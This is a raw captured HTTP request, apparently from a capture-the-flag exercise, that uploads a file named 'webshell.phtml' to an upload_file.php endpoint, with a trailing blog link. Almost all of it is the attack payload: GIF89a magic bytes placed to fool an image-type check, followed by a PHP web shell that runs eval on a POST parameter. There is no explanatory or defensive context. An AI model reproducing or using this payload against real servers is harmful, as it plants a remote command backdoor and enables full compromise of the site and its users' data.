 POST /upload_file.php HTTP/1.1
Host: c714ffd8-a908-4dc1-8e4f-31da36ad93fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------33197126511
Content-Length: 398
Origin: http://c714ffd8-a908-4dc1-8e4f-31da36ad93fb.node3.buuoj.cn
Connection: close
Referer: http://c714ffd8-a908-4dc1-8e4f-31da36ad93fb.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------3319712651163053419577155258
Content-Disposition: form-data; name="file"; filename="webshell.phtml"
Content-Type: text/php
GIF89a
<script language="PHP">
@eval($_POST['cmd']);
</script>
-----------------------------3319712651163053419577155258
Content-Disposition: form-data; name="submit"
提交
-----------------------------3319712651163053419577155258--
https://blog.csdn.net/gd_9988